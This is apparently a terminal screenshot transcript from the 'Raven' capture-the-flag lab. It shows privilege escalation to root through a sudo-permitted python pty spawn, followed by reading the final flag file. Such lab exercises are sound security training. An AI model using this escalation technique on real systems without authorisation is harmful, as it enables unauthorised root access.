 Shell No. 2
File Actions Edit View Help
michael@targ...ml/wordpress Shell No. 2
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug  1 00:52:57 2021 from 192.168.1.90
$ bash
steven@target1:~$ pwd
/home/steven
steven@target1:~$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# ls
root@target1:/home/steven# cd /root/
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#